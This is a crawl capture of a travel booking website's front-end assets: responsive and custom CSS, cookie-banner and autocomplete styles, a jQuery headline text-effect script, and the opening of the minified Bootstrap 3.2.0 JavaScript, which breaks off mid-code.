h1{font-size:34px;letter-spacing:8px;line-height:30px}.spa-sider .owl-title{line-height:24px}.text-big-title{font-size:49px;line-height:45px}.text-big{font-size:123px;left:-8px;top:-59px}.slider-title-big2{font-size:32px}.agency-enjoy-right{padding:50px 15px}.agency-enjoy-right .title-top span{margin:33px 0 0}.travel-agency-slider h1{font-size:38px;line-height:43px}.onepage-corporate-slider h1{font-size:56px;line-height:66px}.landing-title{font-size:30px;line-height:32px}.about-couple-sub i{margin:20px 17px 0}.photography-slider h1{font-size:40px;letter-spacing:8px}.slider-title-big6{font-size:40px}}@media(max-width:420px){.title-med{font-size:22px !important;line-height:30px !important}.subheader{padding:10px 15px}.spa-slider h1{font-size:35px;line-height:75px}}@media(max-width:466px){.key-person{max-height:430px}.blog-date{letter-spacing:1px}.animation2 span b{font-size:20px;line-height:30px}.work-process-title{letter-spacing:0}.list-inline li{padding:0 6px}footer ul li a{font-size:10px}.footer-social a{margin:0 15px}.copyright{font-size:9px}.faq-search input{padding-right:67px}.faq-search-button{right:30px}}@media(max-width:366px){.btn-small-white{margin-right:7px}.owl-title{font-size:22px;line-height:30px}.slider-text-middle4{padding:0 15px}.video-half-screen{min-height:31%}}@media(max-width:359px){.blog-slider-con figcaption h3{letter-spacing:4px;font-size:13px}.blog-slider-con figcaption span{letter-spacing:0}.blog-slider-con figcaption{padding:15px 30px 15px;bottom:-55px}.footer-social i{font-size:20px}.footer-social a{margin:0 10px}footer ul li a{font-size:9px}.list-inline li{padding:0 3px}.copyright{font-size:8px}.special-offers-sub{top:26%}.alert-style6 .alert span{width:77%}.video-half-screen{height:450px}.cd-headline span b{font-size:18px;letter-spacing:0}}@media(max-width:330px){.blog-slider-con figcaption{padding:15px 5px 15px}.blog-slider-con figcaption h3{letter-spacing:1px;font-size:12px}.blog-like,.blog-share,.comment{letter-spacing:1px;margin-right:18px}.blog-date{letter-spacing:0}}@media screen and (max-width:320px),screen and (max-height:480px){.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:275px !important}}@media(max-width:320px){.highlight-button-black-border{font-size:18px;padding:10px 20px}.owl-title{font-size:18px;line-height:24px;margin-top:5px}h1{font-size:26px;line-height:32px}.slider-text-bottom{vertical-align:middle}.key-person{max-height:510px}.key-person-details{bottom:25px}.key-person:hover .key-person-details{bottom:130px}#animated-tab .nav-tabs>li>a{font-size:24px}.half-project-img{min-height:220px;height:auto}.half-project-small-img{min-height:179px}.half-project-img-slider{min-height:220px}.onsale{bottom:18%}.new{bottom:18%}.slider-typography-shop .owl-subtitle{display:block;line-height:18px;margin-bottom:30px;width:85%}.owl-title br{display:none}.wedding-header{margin-top:40px}.show-menu .menu-wrap{width:100%;left:0 !important}.menu-button{right:0;margin:30px}.video-half-screen{height:450px}}@media(min-width:640px){.blog-3col .col-md-4:nth-child(3n+4){clear:none}.blog-3col .col-md-4:nth-child(2n+3){clear:left}.blog-4col .col-md-3:nth-child(4n+5){clear:none}.blog-4col .col-md-3:nth-child(4n+3){clear:left}.blog-full-width-section .col-md-3:nth-child(4n+5){clear:left}.blog-full-width-section .col-md-3:nth-child(4n+3){clear:left}.blog-grid-listing>.col-md-4:nth-child(3n+4){clear:none}.blog-grid-listing>.col-md-4:nth-child(2n+3){clear:left}.blog-grid-listing>.col-sm-4:nth-child(3n+4){clear:none}.blog-grid-listing>.col-sm-4:nth-child(2n+3){clear:none}}@media(min-width:768px){.blog-3col .col-md-4:nth-child(3n+4){clear:none}.blog-3col .col-md-4:nth-child(2n+3){clear:left}.blog-4col .col-md-3:nth-child(4n+5){clear:left}.blog-4col .col-md-3:nth-child(4n+3){clear:left}.blog-full-width-section .col-md-3:nth-child(4n+5){clear:left}.blog-full-width-section .col-md-3:nth-child(4n+3){clear:left}.blog-grid-listing>.col-md-4:nth-child(3n+4){clear:none}.blog-grid-listing>.col-md-4:nth-child(2n+3){clear:left}.blog-grid-listing>.col-sm-4:nth-child(3n+4){clear:none}.blog-grid-listing>.col-sm-4:nth-child(2n+3){clear:none}}@media(min-width:992px){.blog-3col .col-md-4:nth-child(3n+4){clear:left}.blog-3col .col-md-4:nth-child(2n+3){clear:none}.blog-4col .col-md-3:nth-child(4n+5){clear:left}.blog-4col .col-md-3:nth-child(4n+3){clear:none}.blog-full-width-section .col-md-3:nth-child(4n+5){clear:left}.blog-full-width-section .col-md-3:nth-child(4n+3){clear:none}.blog-grid-listing>.col-md-4:nth-child(3n+4){clear:left}.blog-grid-listing>.col-md-4:nth-child(2n+3){clear:none}.blog-grid-listing>.col-sm-4:nth-child(3n+4){clear:none}.blog-grid-listing>.col-sm-4:nth-child(2n+3){clear:none}}@media(min-width:1200px){.blog-3col .col-md-4:nth-child(3n+4){clear:left}.blog-3col .col-md-4:nth-child(2n+3){clear:none}.blog-4col .col-md-3:nth-child(4n+5){clear:left}.blog-4col .col-md-3:nth-child(4n+3){clear:none}.blog-full-width-section .col-md-3:nth-child(4n+5){clear:left}.blog-full-width-section .col-md-3:nth-child(4n+3){clear:none}.blog-grid-listing>.col-md-4:nth-child(3n+4){clear:left}.blog-grid-listing>.col-md-4:nth-child(2n+3){clear:none}.blog-grid-listing>.col-sm-4:nth-child(3n+4){clear:none}.blog-grid-listing>.col-sm-4:nth-child(2n+3){clear:none}}

--- FILE ---
content_type: text/css
request_url: https://www.easyweek.it/css/custom.css?1.sw12a3
body_size: 4762
content:
/* ===================================
        inizio MODIFICHE
====================================== */
.loader {
    width: 12px;
    height: 12px;
    border-radius: 50%;
    display: block;
    margin: 15px auto;
    position: relative;
    color: #a7151f;
    box-sizing: border-box;
    animation: animloader 1s linear infinite alternate;
}

@keyframes animloader {
    0% {
        box-shadow: -38px -6px, -14px 6px, 14px -6px;
    }

    33% {
        box-shadow: -38px 6px, -14px -6px, 14px 6px;
    }

    66% {
        box-shadow: -38px -6px, -14px 6px, 14px -6px;
    }

    100% {
        box-shadow: -38px 6px, -14px -6px, 14px 6px;
    }
}
.loading {
 z-index:2000;
    width:100%;
    height: 100%;
    padding: 10px;
    position: fixed;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #ccc;
    cursor: pointer;
    transition: .2s linear;
    background-color:#fff;
    top:0px;
}


#feedback-slider .item {
    text-align: center; /* centra tutto */
    padding: 30px;
    /*max-width: 700px;*/
    margin: 0 auto;
}

#feedback-slider .stars i {
    color: #FFD700; /* giallo oro */
    margin-bottom: 15px;
    font-size: 22px;
}

#feedback-slider .feedback-text {
    position: relative;
    font-style: italic;
    font-size: 20px;
    line-height: 1.6;
    color: #333;
    display: inline-block;
    /*max-width: 600px;*/
    margin: 0 auto;
    padding: 20px 30px; /* meno spazio perch� le icone saranno piccole */
}

    #feedback-slider .feedback-text::before {
        font-family: FontAwesome; /* FA 4.6.1 */
        content: "\f10d"; /* fa-quote-left */
        position: absolute;
        left: 0;
        top: 0;
        font-size: 18px; /* pi� piccola */
        color: #999;
    }

    #feedback-slider .feedback-text::after {
        font-family: FontAwesome;
        content: "\f10e"; /* fa-quote-right */
        position: absolute;
        right: 0;
        bottom: 0;
        font-size: 18px; /* pi� piccola */
        color: #999;
    }



section{padding:60px 0}
.slider-title-big6{line-height:100px}
.bg-yellow{ background: #d7a528 !important; }
.bg-bordeaux{background-color:#A7151F !important}

.textRight{text-align:right}
a{color:#A7151F}

select option{min-height:21px;}
input, textarea, select{text-transform:none}
.ui-datepicker select{padding:0}
.ui-datepicker {z-index:2!important}

.overflow-x{overflow-x:auto}

.validationError, .validationError:focus, .validationError:hover {
    background-color: #fe7878 !important;
    color: #a00101 !important;
}
.gruppo1, .gruppo3, .gruppo5, .gruppo7, .gruppo9 {
    background-color: #f6f6f6 !important;
}
.inner-box-destinazioni{
    border:1px solid #f1f1f1;
    background-color:#fff;
    padding:20px
}
.scrollToTop {
    top: 78%
}
.destinazioni-slider {
    min-height: 650px;
    position: relative;
    z-index: 1;
}
.travel-booking{padding-bottom:20px;}
.tab-content .btn.btn-medium {margin-top: 33px; padding: 5px 22px;}
.cover-destinazioni {
    min-height: 315px;
}
.sticky-nav {
    padding-top: 20px
}

.nav > li{margin:10px 8px}
.navbar-toggle{ margin-right:0}
.navbar-nav.navbar-right:last-child {margin-right:0}
.navbar-nav > li:last-child {margin-right:0}

.shrink-nav {padding-top:0}
.sticky-nav .navbar-collapse {margin-top: 0; }
.shrink-nav .logo-light {display: table-cell; opacity: 1}
.shrink-nav .logo-light img {height:47px}

.navbar-nav li.active{border-bottom:2px solid}
.nav-white.sticky-nav .navbar-nav li.active { border-bottom-color: #fff}
.nav-white.shrink-nav .navbar-nav li.active { border-bottom-color: #000}
.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus {background:none; }

.select-style select{color:#000}
.ui-datepicker-trigger{margin-left:-30px; cursor:pointer}

.destinations-offer{z-index:1}
.best-hotels-img .destinations-offer.black-text {height:auto;top:0px}

#accordion{margin-right:45px;}
#flag{position:absolute;top:14px ;right:15px; z-index:2;}

.owl-carousel .owl-bg-img{cursor: url("../images/icon-move-light.png"), move;}

.border-box-fixHeight{height:377px; border:5px solid #000; padding-top:90px}
.best-hotels-img .black-text {
    height: 70px;
    line-height: 19px;
    /*overflow:hidden*/
}
.fixed-height45{height:45px}

section.bg-gray .containerImage{height:272px}
section.bg-gray .containerImage img{max-width:initial; display:none}

.features-box-style1 .fa{color:#A7151F}
.features-box-style1 h5{font-size: 16px; line-height: 20px; font-weight: 700;}

#testimonial-slider img{max-width:40%}
img.grayscale {
  filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale"); /* Firefox 3.5+ */
  filter: gray; /* IE6-9 */
  -webkit-filter: grayscale(100%); /* Chrome 19+ & Safari 6+ */
}

img.grayscale:hover {
  filter: none;
  -webkit-filter: grayscale(0%);
}

section.bg-yellow .col-md-1 i{font-size:50px; line-height:70px}

.footer-top i.fa{font-size:30px}
.text-small p span:last-child { display:none; }

.bg-dark-gray a{color:#888}

#content-cookie {background-color:#fff;border-top:1px solid #f1f1f1;padding:0.5% 0.5% 42px; width:100%; position:fixed; bottom:0; z-index:100}

#content-cookie p {font-family:Arial;font-size:11px;margin:0;text-align:center;}

#content-cookie p a {text-decoration:underline}

.stileform{padding:8px 15px; border:1px solid rgb(223, 223, 223)}
.stileform p{margin:0;overflow:auto;height:45px;font-size:11px;line-height:14px;}

/*pagina interna*/
.page-title-medium {padding:40px 0}
.page-title-medium h1{font-size:26px; line-height:30px; letter-spacing:4px}
.content-top-margin{margin-top:130px}

/*elenco offerte*/
.subheader h1{font-size:13px; line-height:20px; letter-spacing:1px}
.portfolio-short-description-bg{background-repeat:no-repeat; background-position:top center}
.portfolio-short-description figure{padding:30px; }
.portfolio-short-description .blog-listing figure{width: 100%;}
.portfolio-short-description figure h3{margin-bottom:10px; line-height:20px; height:40px; overflow:hidden}
.pagination a.activecat {border-bottom: 1px solid #000;color: #000;font-weight: 600;}
.pagination .disable{color:#ccc}

.stick {position:fixed;top:170px;}

/*dettaglio offerta*/
.share{float:left; margin-right:20px}
#condividi{overflow:hidden}
#photos{overflow:hidden; clear:both}

#photos li{float:left; width:10%; height:50px; overflow:hidden; margin:15px 15px 0 0}
.offerta-info{position:relative;}
.descriptionOfferta{position:absolute; top:0; right:0; background:#fff}

.accordion-style2 .panel-heading .black-text i{color:#000}

.portfolio-short-description .button-reveal-black:hover{background-color:#fff}
.portfolio-short-description .button-reveal span {padding: 0 20px; display: block; line-height:40px}
.portfolio-short-description .button-reveal:hover span{ padding: 0 0 0 40px; color:#000; }
.portfolio-short-description .button-reveal:hover i{ color:#000; }

#DataDiPartenzaCalendario,#DataDiPartenza,#DataDiArrivoStruttura,#DataDiPartenzaStruttura{width:auto;}

table.bordered { border-collapse: collapse; margin: 0; width: 100%;}
table.bordered th, table.bordered td { background-color: #ffffff;border: 1px solid #acacac;padding: 3px 5px; }
table.bordered td { vertical-align:top}
#pax th{ background-color: #d7a528 !important; color:#fff }
#pax input[type="checkbox"],#pax input[type="radio"]{margin:0 5px 0 0; vertical-align:middle}
.oldPrice{text-decoration:line-through; font-size:12px !important;}
.totale{font-weight:bold;}
table.bordered td.cellDiscount{background-color:#A7151F; color:#fff; font-weight:bold}

/*colonna laterale*/
.col-md-3 .offerta{margin-bottom:20px}
.col-md-3 .offerta .description{background-color:rgba(27, 22, 28, 0.9); padding:10px;}
.col-md-3 .offerta .description p,.col-md-3 .offerta .description p a{ color:#b7b7b7}
.col-md-3 .offerta .description p{line-height:14px;margin:0;}
.col-md-3 .offerta .description .prezzo{color:#fff; margin-top:5px;}

/*account*/
.barDivider{overflow:hidden;}
.barDivider li{ float:left; margin: 0 10px 0 0; padding: 0 15px 0 0;position:relative; text-transform:uppercase; font-weight:600}
.barDivider li:after {content: "|";position: absolute;right: 0; top: 0; color:#999}
.barDivider li.last:after{content: ""}
.barDivider li.active{color:#A7151F}
.barDivider li a{color:#999}

.data-table {border-collapse: collapse;width: 100%; margin-bottom:20px;}
.data-table thead th { background-color: #D7A528;border: 1px solid #dddddd;font-weight: bold;padding: 9px; color:#fff}
.data-table td {border: 1px solid #dddddd;padding: 15px;vertical-align: top;}


/*prenota*/
#PanelPrenotazione .barDivider li:after {content: ">";}
#PanelPrenotazione .barDivider li.last:after {content: "";}

/*news*/
.blog-date span{font-size:11px}
.widget-posts a{color:#000}
.blog-post .post-details {margin-top:20px;}
.blog-post .post-details .post-author{font-size:11px;}
.blog-post .post-details .post-title{margin-top:0;}
.blog-title a{margin:15px 0 10px}
.blog-title a span{font-weight:bold; font-size:14px;}
.blog-short-description span{font-size:13px; }

.widget-posts-details a{text-transform:uppercase; font-weight:bold}

/*social laterali*/
.socialLaterali{position: fixed; top: 125px; z-index: 10;  right: -14px;}
.socialLaterali:hover{right: -4px;}
.socialLaterali a{background-color: rgba(50, 50, 50, 0.8); border-radius: 4px; padding: 8px 24px 8px 14px;}
.socialLaterali a i{color: #fff;}

.travelagencyoffer .title{height:30px; overflow:hidden;margin-bottom:20px}
.travelagencyoffer p{margin:5px 0}

.pagination-out{padding-bottom:30px}
.pagination-out .owl-pagination{bottom:0px}
.button-red {
    background-color: #A7151F;
    border: 2px solid #A7151F;
}
.button-red:hover, .button-red:hover span, .button-red:hover i {
    color: #A7151F !important;
}
.travel-adventure  {
    border: 1px solid #000;
}
.img-right-destinazioni{

    float: left;
    margin-right: 110px;
    width: 400px;
}
#flagMobile {
    display: none
}

.highlight-button-red {
    border: 2px solid #AE2221;
    display: inline-block;
    padding: 8px 20px 9px;
    font-size: 12px;
    color: #fff;
    background-color: #AE2221;
}

    .highlight-button-red:hover {
        background-color: transparent;
        border: 2px solid #AE2221;
        color: #AE2221
    }

    .highlight-button-red i {
        color: #fff
    }

    .highlight-button-red:hover i {
        color: #AE2221
    }
@media (max-width: 1199px) {
    .nav > li{margin-left:10px;margin-right:10px}
    .tab-content figcaption h3{height:30px; overflow:hidden}
}
@media (max-width: 991px)
{
    #flag {display:none}
    #flagMobile{display:inline-block!important;padding-top:15px;float:inline-end;padding-right:10px}
    #accordion {margin-right:0!important}
}
@media (max-width: 768px)
{
    .best-hotels-img .black-text{height:auto;}
    .tab-content figcaption h3{height:auto;}
}

@media (max-width: 540px) {
    #PanelInvioPreventivo .button-reveal.button-reveal-black{display:block; margin:0 0 20px}
    .travelagencyoffer .title{height:auto; }
}

@media (max-width: 390px)
{
   #PanelInvioPreventivo .light-gray-text.pull-left, #PanelInvioPreventivo .light-gray-text.pull-right{float: none !important;margin-top: 20px !important;}
   #lblDataRitorno{clear: left; display: block; margin-bottom:20px}
}

--- FILE ---
content_type: text/css
request_url: https://www.easyweek.it/css/cookie.css
body_size: 317
content:
#testo_banner p{
    text-align:left;
 
}
#testo_banner {
    box-sizing: border-box;
    float: left;
    width: 70%;
}
.banner_consenso_cookie {
    overflow: hidden;
    box-sizing: border-box;
    width: 100% !important;
    padding: 40px;
    position: fixed;
    bottom: 0px;
    z-index: 2000;
    background: #fff;
    border-top:1px solid #c1c1c1
}
.pulsanti-banner {
    float: left;
    width: 30%;
    box-sizing: border-box;
    padding-top:20px;
    text-align:right
}
.pulsanti-banner .button{
  margin-right:5px;
  float:initial
}
.blocker{
    z-index:20000!important
}
.cookiedisabledpanel{
    background-color:#ccc;
    padding:20px;
}
.cookiedisabledpanel p{
   margin:0;
   padding:0;
}
@media only screen and (max-width: 1030px) {
    #testo_banner {
       
        width: 60%;
    }
    .pulsanti-banner {
       
        width: 40%;
    }
}
@media only screen and (max-width: 850px) {
    #testo_banner {
        width: 100%;
    }

    .pulsanti-banner {
        width: 100%;
        text-align: center;
        margin-bottom:15px
    }
       
}
@media only screen and (max-width: 550px) {
  

        .pulsanti-banner .button {
            margin-right: 5px;
            display: block;
            margin-bottom: 20px;
        }
}

--- FILE ---
content_type: text/css
request_url: https://www.easyweek.it/js/std/Autocomplete/jquery.autocomplete.min.css
body_size: 143
content:
.ac_results{padding:0;border:1px solid #ccc;background-color:#fff;overflow:hidden;z-index:99999}.ac_results ul{width:100%;list-style-position:outside;list-style:none;padding:0;margin:0}.ac_results li{margin:0;padding:2px 5px;color:#706f6f;display:block;cursor:pointer;font:menu;font-size:12px;line-height:16px;overflow:hidden}.ac_loading{background:#fff url('../images/loading.gif') right center no-repeat!important}.ac_odd{background-color:#eceded}.ac_over{background-color:#b1b3b4;color:#fff!important}

--- FILE ---
content_type: application/javascript
request_url: https://www.easyweek.it/js/text-effect.min.js
body_size: 808
content:
jQuery(document).ready(function(n){function b(){k(n(".cd-headline.letters").find("b"));d(n(".cd-headline"))}function k(t){t.each(function(){var r=n(this),t=r.text().split(""),f=r.hasClass("is-visible"),u;for(i in t)r.parents(".rotate-2").length>0&&(t[i]="<em>"+t[i]+"<\/em>"),t[i]=f?'<i class="in">'+t[i]+"<\/i>":"<i>"+t[i]+"<\/i>";u=t.join("");r.html(u).css("opacity",1)})}function d(i){var u=r;i.each(function(){var i=n(this),e,o,h,r;i.hasClass("loading-bar")?(u=f,setTimeout(function(){i.find(".cd-words-wrapper").addClass("is-loading")},s)):i.hasClass("clip")?(e=i.find(".cd-words-wrapper"),o=e.width()+10,e.css("width",o)):i.hasClass("type")||(h=i.find(".cd-words-wrapper b"),r=0,h.each(function(){var t=n(this).width();t>r&&(r=t)}),i.find(".cd-words-wrapper").css("width",r));setTimeout(function(){t(i.find(".is-visible").eq(0))},u)})}function t(n){var i=o(n),w,b;n.parents(".cd-headline").hasClass("type")?(w=n.parent(".cd-words-wrapper"),w.addClass("selected").removeClass("waiting"),setTimeout(function(){w.removeClass("selected");n.removeClass("is-visible").addClass("is-hidden").children("i").removeClass("in").addClass("out")},c),setTimeout(function(){a(i,y)},p)):n.parents(".cd-headline").hasClass("letters")?(b=n.children("i").length>=i.children("i").length?!0:!1,v(n.find("i").eq(0),n,b,h),e(i.find("i").eq(0),i,b,h)):n.parents(".cd-headline").hasClass("clip")?n.parents(".cd-words-wrapper").animate({width:"2px"},l,function(){u(n,i);a(i)}):n.parents(".cd-headline").hasClass("loading-bar")?(n.parents(".cd-words-wrapper").removeClass("is-loading"),u(n,i),setTimeout(function(){t(i)},f),setTimeout(function(){n.parents(".cd-words-wrapper").addClass("is-loading")},s)):(u(n,i),setTimeout(function(){t(i)},r))}function a(n,i){n.parents(".cd-headline").hasClass("type")?(e(n.find("i").eq(0),n,!1,i),n.addClass("is-visible").removeClass("is-hidden")):n.parents(".cd-headline").hasClass("clip")&&n.parents(".cd-words-wrapper").animate({width:n.width()+10},l,function(){setTimeout(function(){t(n)},w)})}function v(i,f,e,s){if(i.removeClass("in").addClass("out"),i.is(":last-child")?e&&setTimeout(function(){t(o(f))},r):setTimeout(function(){v(i.next(),f,e,s)},s),i.is(":last-child")&&n("html").hasClass("no-csstransitions")){var h=o(f);u(f,h)}}function e(n,i,u,f){n.addClass("in").removeClass("out");n.is(":last-child")?(i.parents(".cd-headline").hasClass("type")&&setTimeout(function(){i.parents(".cd-words-wrapper").addClass("waiting")},200),u||setTimeout(function(){t(i)},r)):setTimeout(function(){e(n.next(),i,u,f)},f)}function o(n){return n.is(":last-child")?n.parent().children().eq(0):n.next()}function u(n,t){n.removeClass("is-visible").addClass("is-hidden");t.removeClass("is-hidden").addClass("is-visible")}var r=2500,f=3800,s=f-3e3,h=50,y=150,c=500,p=c+800,l=600,w=1500;b()});

--- FILE ---
content_type: application/javascript
request_url: https://www.easyweek.it/js/bootstrap.min.js
body_size: 13481
content:
/*!
 * Bootstrap v3.2.0 (http://getbootstrap.com)
 * Copyright 2011-2014 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
if(typeof jQuery=="undefined")throw new Error("Bootstrap's JavaScript requires jQuery");+function(n){"use strict";function t(){var i=document.createElement("bootstrap"),n={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var t in n)if(i.style[t]!==undefined)return{end:n[t]};return!1}n.fn.emulateTransitionEnd=function(t){var i=!1,u=this,r;n(this).one("bsTransitionEnd",function(){i=!0});return r=function(){i||n(u).trigger(n.support.transition.end)},setTimeout(r,t),this};n(function(){(n.support.transition=t(),n.support.transition)&&(n.event.special.bsTransitionEnd={bindType:n.support.transition.end,delegateType:n.support.transition.end,handle:function(t){if(n(t.target).is(this))return t.handleObj.handler.apply(this,arguments)}})})}(jQuery);+function(n){"use strict";function u(i){return this.each(function(){var r=n(this),u=r.data("bs.alert");u||r.data("bs.alert",u=new t(this));typeof i=="string"&&u[i].call(r)})}var i='[data-dismiss="alert"]',t=function(t){n(t).on("click",i,this.close)},r;t.VERSION="3.2.0";t.prototype.close=function(t){function f(){i.detach().trigger("closed.bs.alert").remove()}var u=n(this),r=u.attr("data-target"),i;(r||(r=u.attr("href"),r=r&&r.replace(/.*(?=#[^\s]*$)/,"")),i=n(r),t&&t.preventDefault(),i.length||(i=u.hasClass("alert")?u:u.parent()),i.trigger(t=n.Event("close.bs.alert")),t.isDefaultPrevented())||(i.removeClass("in"),n.support.transition&&i.hasClass("fade")?i.one("bsTransitionEnd",f).emulateTransitionEnd(150):f())};r=n.fn.alert;n.fn.alert=u;n.fn.alert.Constructor=t;n.fn.alert.noConflict=function(){return n.fn.alert=r,this};n(document).on("click.bs.alert.data-api",i,t.prototype.close)}(jQuery);+function(n){"use strict";function i(i){return this.each(function(){var u=n(this),r=u.data("bs.button"),f=typeof i=="object"&&i;r||u.data("bs.button",r=new t(this,f));i=="toggle"?r.toggle():i&&r.setState(i)})}var t=function(i,r){this.$element=n(i);this.options=n.extend({},t.DEFAULTS,r);this.isLoading=!1},r;t.VERSION="3.2.0";t.DEFAULTS={loadingText:"loading..."};t.prototype.setState=function(t){var r="disabled",i=this.$element,f=i.is("input")?"val":"html",u=i.data();t=t+"Text";u.resetText==null&&i.data("resetText",i[f]());i[f](u[t]==null?this.options[t]:u[t]);setTimeout(n.proxy(function(){t=="loadingText"?(this.isLoading=!0,i.addClass(r).attr(r,r)):this.isLoading&&(this.isLoading=!1,i.removeClass(r).removeAttr(r))},this),0)};t.prototype.toggle=function(){var t=!0,i=this.$element.closest('[data-toggle="buttons"]'),n;i.length&&(n=this.$element.find("input"),n.prop("type")=="radio"&&(n.prop("checked")&&this.$element.hasClass("active")?t=!1:i.find(".active").removeClass("active")),t&&n.prop("checked",!this.$element.hasClass("active")).trigger("change"));t&&this.$element.toggleClass("active")};r=n.fn.button;n.fn.button=i;n.fn.button.Constructor=t;n.fn.button.noConflict=function(){return n.fn.button=r,this};n(document).on("click.bs.button.data-api",'[data-toggle^="button"]',function(t){var r=n(t.target);r.hasClass("btn")||(r=r.closest(".btn"));i.call(r,"toggle");t.preventDefault()})}(jQuery);+function(n){"use strict";function i(i){return this.each(function(){var u=n(this),r=u.data("bs.carousel"),f=n.extend({},t.DEFAULTS,u.data(),typeof i=="object"&&i),e=typeof i=="string"?i:f.slide;r||u.data("bs.carousel",r=new t(this,f));typeof i=="number"?r.to(i):e?r[e]():f.interval&&r.pause().cycle()})}var t=function(t,i){this.$element=n(t).on("keydown.bs.carousel",n.proxy(this.keydown,this));this.$indicators=this.$element.find(".carousel-indicators");this.options=i;this.paused=this.sliding=this.interval=this.$active=this.$items=null;this.options.pause=="hover"&&this.$element.on("mouseenter.bs.carousel",n.proxy(this.pause,this)).on("mouseleave.bs.carousel",n.proxy(this.cycle,this))},r;t.VERSION="3.2.0";t.DEFAULTS={interval:15e3,pause:"hover",wrap:!0};t.prototype.keydown=function(n){switch(n.which){case 37:this.prev();break;case 39:this.next();break;default:return}n.preventDefault()};t.prototype.cycle=function(t){return t||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(n.proxy(this.next,this),this.options.interval)),this};t.prototype.getItemIndex=function(n){return this.$items=n.parent().children(".item"),this.$items.index(n||this.$active)};t.prototype.to=function(t){var r=this,i=this.getItemIndex(this.$active=this.$element.find(".item.active"));if(!(t>this.$items.length-1)&&!(t<0))return this.sliding?this.$element.one("slid.bs.carousel",function(){r.to(t)}):i==t?this.pause().cycle():this.slide(t>i?"next":"prev",n(this.$items[t]))};t.prototype.pause=function(t){return t||(this.paused=!0),this.$element.find(".next, .prev").length&&n.support.transition&&(this.$element.trigger(n.support.transition.end),this.cycle(!0)),this.interval=clearInterval(this.interval),this};t.prototype.next=function(){if(!this.sliding)return this.slide("next")};t.prototype.prev=function(){if(!this.sliding)return this.slide("prev")};t.prototype.slide=function(t,i){var u=this.$element.find(".item.active"),r=i||u[t](),c=this.interval,f=t=="next"?"left":"right",a=t=="next"?"first":"last",l=this,e,o,s,h;if(!r.length){if(!this.options.wrap)return;r=this.$element.find(".item")[a]()}return r.hasClass("active")?this.sliding=!1:(e=r[0],o=n.Event("slide.bs.carousel",{relatedTarget:e,direction:f}),this.$element.trigger(o),o.isDefaultPrevented())?void 0:(this.sliding=!0,c&&this.pause(),this.$indicators.length&&(this.$indicators.find(".active").removeClass("active"),s=n(this.$indicators.children()[this.getItemIndex(r)]),s&&s.addClass("active")),h=n.Event("slid.bs.carousel",{relatedTarget:e,direction:f}),n.support.transition&&this.$element.hasClass("slide")?(r.addClass(t),r[0].offsetWidth,u.addClass(f),r.addClass(f),u.one("bsTransitionEnd",function(){r.removeClass([t,f].join(" ")).addClass("active");u.removeClass(["active",f].join(" "));l.sliding=!1;setTimeout(function(){l.$element.trigger(h)},0)}).emulateTransitionEnd(u.css("transition-duration").slice(0,-1)*1e3)):(u.removeClass("active"),r.addClass("active"),this.sliding=!1,this.$element.trigger(h)),c&&this.cycle(),this)};r=n.fn.carousel;n.fn.carousel=i;n.fn.carousel.Constructor=t;n.fn.carousel.noConflict=function(){return n.fn.carousel=r,this};n(document).on("click.bs.carousel.data-api","[data-slide], [data-slide-to]",function(t){var o,r=n(this),u=n(r.attr("data-target")||(o=r.attr("href"))&&o.replace(/.*(?=#[^\s]+$)/,"")),e,f;u.hasClass("carousel")&&(e=n.extend({},u.data(),r.data()),f=r.attr("data-slide-to"),f&&(e.interval=!1),i.call(u,e),f&&u.data("bs.carousel").to(f),t.preventDefault())});n(window).on("load",function(){n('[data-ride="carousel"]').each(function(){var t=n(this);i.call(t,t.data())})})}(jQuery);+function(n){"use strict";function i(i){return this.each(function(){var u=n(this),r=u.data("bs.collapse"),f=n.extend({},t.DEFAULTS,u.data(),typeof i=="object"&&i);!r&&f.toggle&&i=="show"&&(i=!i);r||u.data("bs.collapse",r=new t(this,f));typeof i=="string"&&r[i]()})}var t=function(i,r){this.$element=n(i);this.options=n.extend({},t.DEFAULTS,r);this.transitioning=null;this.options.parent&&(this.$parent=n(this.options.parent));this.options.toggle&&this.toggle()},r;t.VERSION="3.2.0";t.DEFAULTS={toggle:!0};t.prototype.dimension=function(){var n=this.$element.hasClass("width");return n?"width":"height"};t.prototype.show=function(){var f,t,u,r,e,o;if(!this.transitioning&&!this.$element.hasClass("in")&&(f=n.Event("show.bs.collapse"),this.$element.trigger(f),!f.isDefaultPrevented())){if(t=this.$parent&&this.$parent.find("> .panel > .in"),t&&t.length){if(u=t.data("bs.collapse"),u&&u.transitioning)return;i.call(t,"hide");u||t.data("bs.collapse",null)}if(r=this.dimension(),this.$element.removeClass("collapse").addClass("collapsing")[r](0),this.transitioning=1,e=function(){this.$element.removeClass("collapsing").addClass("collapse in")[r]("");this.transitioning=0;this.$element.trigger("shown.bs.collapse")},!n.support.transition)return e.call(this);o=n.camelCase(["scroll",r].join("-"));this.$element.one("bsTransitionEnd",n.proxy(e,this)).emulateTransitionEnd(350)[r](this.$element[0][o])}};t.prototype.hide=function(){var i,t,r;if(!this.transitioning&&this.$element.hasClass("in")&&(i=n.Event("hide.bs.collapse"),this.$element.trigger(i),!i.isDefaultPrevented())){if(t=this.dimension(),this.$element[t](this.$element[t]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse").removeClass("in"),this.transitioning=1,r=function(){this.transitioning=0;this.$element.trigger("hidden.bs.collapse").removeClass("collapsing").addClass("collapse")},!n.support.transition)return r.call(this);this.$element[t](0).one("bsTransitionEnd",n.proxy(r,this)).emulateTransitionEnd(350)}};t.prototype.toggle=function(){var t="ontouchstart"in 